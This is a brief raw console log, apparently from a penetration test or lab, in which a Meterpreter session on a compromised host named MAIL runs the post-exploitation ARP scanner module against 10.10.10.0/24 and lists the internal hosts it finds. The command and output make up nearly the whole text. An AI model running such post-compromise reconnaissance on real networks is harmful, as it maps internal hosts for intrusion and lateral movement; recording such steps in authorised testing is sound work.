 meterpreter > run post/windows/gather/arp_scanner RHOSTS=10.10.10.0/24
[*] Running module against MAIL (195.239.174.1)
[*] ARP Scanning 10.10.10.0/24
[+] IP: 10.10.10.5 MAC 02:00:00:b8:32:07 (UNKNOWN)
[+] IP: 10.10.10.10 MAC 02:00:00:b8:32:08 (UNKNOWN)
[+] IP: 10.10.10.15 MAC 02:00:00:b8:32:04 (UNKNOWN)
[+] IP: 10.10.10.20 MAC 02:00:00:b8:32:03 (UNKNOWN)
[+] IP: 10.10.10.21 MAC 02:00:00:b8:32:0b (UNKNOWN)
[+] IP: 10.10.10.25 MAC 02:00:00:b8:32:05 (UNKNOWN)
[+] IP: 10.10.10.30 MAC 02:00:00:b8:32:09 (UNKNOWN)
[+] IP: 10.10.10.35 MAC 02:00:00:b8:32:0a (UNKNOWN)
[+] IP: 10.10.10.40 MAC 02:00:00:b8:32:01 (UNKNOWN)
[+] IP: 10.10.10.45 MAC 02:00:00:b8:32:0d (UNKNOWN)
[+] IP: 10.10.10.55 MAC 02:00:00:b8:32:06 (UNKNOWN)
[+] IP: 10.10.10.255 MAC 02:00:00:b8:32:08 (UNKNOWN)
[+] IP: 10.10.10.254 MAC 02:00:00:b8:32:02 (UNKNOWN)
meterpreter >